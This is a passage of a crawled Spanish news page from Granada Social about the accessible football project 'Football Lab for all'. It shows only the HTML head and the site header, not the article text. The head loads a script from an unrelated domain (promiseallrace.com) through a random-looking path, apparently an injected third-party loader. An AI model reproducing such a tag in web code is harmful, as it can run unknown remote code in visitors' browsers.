

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granadasocial.org/voluntariado/footballlabforall/
body_size: 17431
content:
<!DOCTYPE html><html lang="es" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://granadasocial.org/xmlrpc.php" /><link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"granadasocialorg-49e8afb","currentLanguage":"es","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>La Ciudad Accesible pone en marcha el pionero e innovador proyecto deportivo &quot;Football Lab for all&quot;</title><meta name="description" content="El staff técnico está formado por jugadores y entrenadores de fútbol, periodistas deportivos, maestros de Educación Física, profesores e investigadores universitarios y otros tantos profesionales de diferentes disciplinas relacionadas con el deporte, la accesibilidad universal y la inclusión"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://granadasocial.org/voluntariado/footballlabforall/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="La Ciudad Accesible pone en marcha el pionero e innovador proyecto deportivo &quot;Football Lab for all&quot;" /><meta property="og:description" content="El staff técnico está formado por jugadores y entrenadores de fútbol, periodistas deportivos, maestros de Educación Física, profesores e investigadores universitarios y otros tantos profesionales de diferentes disciplinas relacionadas con el deporte, la accesibilidad universal y la inclusión" /><meta property="og:url" content="https://granadasocial.org/voluntariado/footballlabforall/" /><meta property="og:site_name" content="Granada Social" /><meta property="article:section" content="Voluntariado" /><meta property="og:image" content="https://granadasocial.org/wp-content/uploads/2020/02/Antonio_Tejada_y_Maria_Jose_Rienda-1024x768.jpg" /><meta property="og:image:secure_url" content="https://granadasocial.org/wp-content/uploads/2020/02/Antonio_Tejada_y_Maria_Jose_Rienda-1024x768.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="La Ciudad Accesible pone en marcha el pionero e innovador proyecto deportivo «Football Lab for all»" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2020-02-02T11:26:15+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="La Ciudad Accesible pone en marcha el pionero e innovador proyecto deportivo &quot;Football Lab for all&quot;" /><meta name="twitter:description" content="El staff técnico está formado por jugadores y entrenadores de fútbol, periodistas deportivos, maestros de Educación Física, profesores e investigadores universitarios y otros tantos profesionales de diferentes disciplinas relacionadas con el deporte, la accesibilidad universal y la inclusión" /><meta name="twitter:site" content="@Redaccion" /><meta name="twitter:creator" content="@Redaccion" /><meta name="twitter:image" content="https://granadasocial.org/wp-content/uploads/2020/02/Antonio_Tejada_y_Maria_Jose_Rienda-1024x768.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Mario Pablo" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="9 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://granadasocial.org/#organization","name":"Granada Social","url":"https://granadasocial.org","sameAs":["https://twitter.com/Redaccion"]},{"@type":"WebSite","@id":"https://granadasocial.org/#website","url":"https://granadasocial.org","name":"Granada Social","publisher":{"@id":"https://granadasocial.org/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://granadasocial.org/wp-content/uploads/2020/02/Antonio_Tejada_y_Maria_Jose_Rienda.jpg","url":"https://granadasocial.org/wp-content/uploads/2020/02/Antonio_Tejada_y_Maria_Jose_Rienda.jpg","width":"2016","height":"1512","inLanguage":"es"},{"@type":"WebPage","@id":"https://granadasocial.org/voluntariado/footballlabforall/#webpage","url":"https://granadasocial.org/voluntariado/footballlabforall/","name":"La Ciudad Accesible pone en marcha el pionero e innovador proyecto deportivo &quot;Football Lab for all&quot;","datePublished":"2020-02-02T11:26:15+02:00","dateModified":"2020-02-02T11:26:15+02:00","isPartOf":{"@id":"https://granadasocial.org/#website"},"primaryImageOfPage":{"@id":"https://granadasocial.org/wp-content/uploads/2020/02/Antonio_Tejada_y_Maria_Jose_Rienda.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://granadasocial.org/author/mariopablo/","name":"Mario Pablo","url":"https://granadasocial.org/author/mariopablo/","image":{"@type":"ImageObject","@id":"https://granadasocial.org/wp-content/litespeed/avatar/3cb059fd59ec93b00baf39354fbb93c9.jpg?ver=1762846131","url":"https://granadasocial.org/wp-content/litespeed/avatar/3cb059fd59ec93b00baf39354fbb93c9.jpg?ver=1762846131","caption":"Mario Pablo","inLanguage":"es"},"worksFor":{"@id":"https://granadasocial.org/#organization"}},{"@type":"BlogPosting","headline":"La Ciudad Accesible pone en marcha el pionero e innovador proyecto deportivo &quot;Football Lab for all&quot;","datePublished":"2020-02-02T11:26:15+02:00","dateModified":"2020-02-02T11:26:15+02:00","author":{"@id":"https://granadasocial.org/author/mariopablo/","name":"Mario Pablo"},"publisher":{"@id":"https://granadasocial.org/#organization"},"description":"El staff t\u00e9cnico est\u00e1 formado por jugadores y entrenadores de f\u00fatbol, periodistas deportivos, maestros de Educaci\u00f3n F\u00edsica, profesores e investigadores universitarios y otros tantos profesionales de diferentes disciplinas relacionadas con el deporte, la accesibilidad universal y la inclusi\u00f3n","name":"La Ciudad Accesible pone en marcha el pionero e innovador proyecto deportivo &quot;Football Lab for all&quot;","@id":"https://granadasocial.org/voluntariado/footballlabforall/#richSnippet","isPartOf":{"@id":"https://granadasocial.org/voluntariado/footballlabforall/#webpage"},"image":{"@id":"https://granadasocial.org/wp-content/uploads/2020/02/Antonio_Tejada_y_Maria_Jose_Rienda.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://granadasocial.org/voluntariado/footballlabforall/#webpage"}}]}</script> <link rel='dns-prefetch' href='//promiseallrace.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Granada Social &raquo; Feed" href="https://granadasocial.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Granada Social &raquo; Feed de los comentarios" href="https://granadasocial.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Granada Social &raquo; Comentario La Ciudad Accesible pone en marcha el pionero e innovador proyecto deportivo «Football Lab for all» del feed" href="https://granadasocial.org/voluntariado/footballlabforall/feed/" /><link data-optimized="2" rel="stylesheet" href="https://granadasocial.org/wp-content/litespeed/ucss/809d0fb0953d159b1254a1c50e7e91aa.css?ver=d4446" /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://promiseallrace.com/98aZCchnDgX17rlz6LaS1AEfx7teaO9FEj-nLUboPDC" id="sit_legitimize-js"></script> <script type="litespeed/javascript" data-src="https://granadasocial.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> <link rel="https://api.w.org/" href="https://granadasocial.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granadasocial.org/wp-json/wp/v2/posts/3487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granadasocial.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://granadasocial.org/?p=3487' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granadasocial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranadasocial.org%2Fvoluntariado%2Ffootballlabforall%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granadasocial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranadasocial.org%2Fvoluntariado%2Ffootballlabforall%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><meta name="description" content="El staff técnico está formado por jugadores y entrenadores de fútbol, periodistas deportivos, maestros de Educación Física, profesores e investigadores universitarios y otros tantos profesionales de diferentes disciplinas relacionadas con el deporte, la accesibilidad universal y la inclusión"><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://granadasocial.org/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://granadasocial.org/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://granadasocial.org/wp-content/uploads/2019/11/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://granadasocial.org/wp-content/uploads/2019/11/cropped-favicon-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-3487 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child cookies-not-set ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child jkit-color-scheme hello-elementor-default elementor-default elementor-template-full-width elementor-kit-28254 elementor-page-27586"><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://granadasocial.org" title="Granada Social" rel="home">Granada Social</a></p><div data-elementor-type="wp-post" data-elementor-id="30474" class="elementor elementor-30474" data-elementor-post-type="elementor-hf"><section class="elementor-section elementor-top-section elementor-element elementor-element-0c5d36d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c5d36d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2d7c7 bdt-backdrop-filter-yes" data-id="4e2d7c7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b8c73fe elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b8c73fe" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:958045789"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">958 04 57 89</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13950f1" data-id="13950f1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e0dd580 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e0dd580" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="mailto:redaccion@granadasocial.org"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="jki jki-mail-line"></i>						</span>
<span class="elementor-icon-list-text">redaccion@granadasocial.org</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-560c60b" data-id="560c60b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b3c2fac elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b3c2fac" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-a88fab8" href="https://www.facebook.com/granada.social/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-98e2afa" href="https://x.com/granada_social" target="_blank">
<span class="elementor-screen-only">X-twitter</span>
<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-501df4c" href="https://www.youtube.com/channel/UC58SEAv7-jclSQriPgj41AA?app=desktop" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-d7b79e9" href="https://www.instagram.com/granada.social" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-shrink elementor-repeater-item-d5158ba" href="https://open.spotify.com/show/3c3Pm70Up3v1GOdYuSxj05" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<i aria-hidden="true" class="fab fa-spotify"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-40b45fd elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b45fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7dfe608" data-id="7dfe608" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8c98642 elementor-widget elementor-widget-image" data-id="8c98642" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/home">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="116" data-src="https://granadasocial.org/wp-content/uploads/2025/10/logo-300x116-1.webp" class="attachment-large size-large wp-image-30492" alt="" decoding="async" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3fc119f" data-id="3fc119f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e72f9df elementor-widget elementor-widget-bdt-navbar" data-id="e72f9df" data-element_type="widget" data-widget_type="bdt-navbar.default"><div class="elementor-widget-container"><div class="bdt-navbar-wrapper"><nav class="bdt-navbar-container bdt-navbar bdt-navbar-transparent" data-bdt-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;delay-hide&quot;:800,&quot;duration&quot;:200}"><ul class="bdt-navbar-nav"><li style="" data-id="25658"><a href="https://granadasocial.org/quienes-somos/">Quienes Somos</a></li><li style="" data-id="8635" class=" bdt-parent"><a href="https://granadasocial.org/noticias/">Noticias</a><div class="bdt-navbar-dropdown"><ul class="bdt-nav bdt-navbar-dropdown-nav"><li style="" data-id="15566"><a href="https://granadasocial.org/accesibilidad/">Accesibilidad</a></li><li style="" data-id="13774"><a href="https://granadasocial.org/cooperacion/">Cooperación</a></li><li style="" data-id="13775"><a href="https://granadasocial.org/crecimiento-personal/">Crecimiento personal</a></li><li style="" data-id="13776"><a href="https://granadasocial.org/cultura/">Cultura</a></li><li style="" data-id="13777"><a href="https://granadasocial.org/curiosocial/">CurioSocial</a></li><li style="" data-id="13778"><a href="https://granadasocial.org/deportes-en-valores/">Deportes en valores</a></li><li style="" data-id="13780"><a href="https://granadasocial.org/educacion/">Educación</a></li><li style="" data-id="13781"><a href="https://granadasocial.org/el-arte-de-granada/">El Arte de Granada</a></li><li style="" data-id="15567"><a href="https://granadasocial.org/empresasconproposito/">Empresas con Propósito</a></li><li style="" data-id="15580"><a href="https://granadasocial.org/entrevistas/">Entrevistas</a></li><li style="" data-id="13784"><a href="https://granadasocial.org/formacion/">Formación</a></li><li style="" data-id="15570"><a href="https://granadasocial.org/iniciativas-sociales/">Iniciativas sociales</a></li><li style="" data-id="15571"><a href="https://granadasocial.org/instituciones/">Instituciones</a></li><li style="" data-id="15569"><a href="https://granadasocial.org/sostenibilidad/">Sostenibilidad</a></li></ul></div></li><li style="" data-id="8636"><a href="https://granadasocial.org/opinion/">Opinión</a></li><li style="" data-id="15514" class=" bdt-parent"><a href="#"  class="bdt-parent seperator" data-type="separator-text">Media</a><div class="bdt-navbar-dropdown"><ul class="bdt-nav bdt-navbar-dropdown-nav"><li style="" data-id="17714"><a href="https://granadasocial.org/podcast/">Podcast</a></li><li style="" data-id="15529"><a href="https://granadasocial.org/granadasocialtv/">GranadasocialTV</a></li><li style="" data-id="16898"><a href="https://granadasocial.org/eventos/">Eventos</a></li><li style="" data-id="16612"><a href="https://granadasocial.org/encuentros/">Encuentros</a></li><li style="" data-id="21083"><a href="https://granadasocial.org/iv-feria-del-voluntariado-granada-social/">IV Feria del Voluntariado Granada Social</a></li><li style="" data-id="15538"><a href="https://granadasocial.org/expresartenorte/">#RadioExpresArteNorte</a></li></ul></div></li><li style="" data-id="15393"><a href="https://granadasocial.org/directorio-de-entidades/">Directorio de Entidades</a></li><li style="" data-id="25659"><a href="https://granadasocial.org/contacto/">Contacto</a></li></ul></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 